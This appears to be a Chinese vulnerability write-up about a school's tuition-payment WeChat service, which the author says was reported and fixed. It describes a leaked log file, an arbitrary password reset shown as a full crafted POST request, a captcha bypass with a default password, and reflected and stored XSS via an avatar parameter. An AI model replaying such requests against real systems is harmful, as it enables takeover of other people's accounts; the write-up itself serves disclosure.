0X01前言

这学期开学交学费的时候,学校开了一个公众号让我们去缴费,随手测试已提交并修复,水文一篇记录一下



0x02信息泄露

一些支付的订单和数据库的信息

xxxxxxxxx.com/wx/log/log.log



0x03任意密码重置

通过忘记密码的页面

xxxxxxxx.com/toForgetSscret

查看源代码可以看到重置密码的数据包构造



构造数据包,来重置20xxxxxxxxxx的密码

POST /updateP HTTP/1.1

Host: xxxxxxxx.com

Content-Length: 41

Accept: */*

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36

Content-Type: application/json;charset=UTF-8

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

{"newp":"xX123456","yhbh":"20xxxxxxxxxx"}

发包成功重置

0x04验证码绕过

虽然不痛不痒但是提一嘴,前端校验数据包内没有验证码字段,默认密码000000,或者重置密码后可以用随机openid来绑定这些账号让他们原主人绑定不上去也算危害





0x05反射xss

在登入页面的显示头像的参数上过滤不严导出xss



0x06存储xss

通过存在反射xss的链接去绑定他会存储头像,绑定成功后来到首页就弹窗转换为存储xss

查看源代码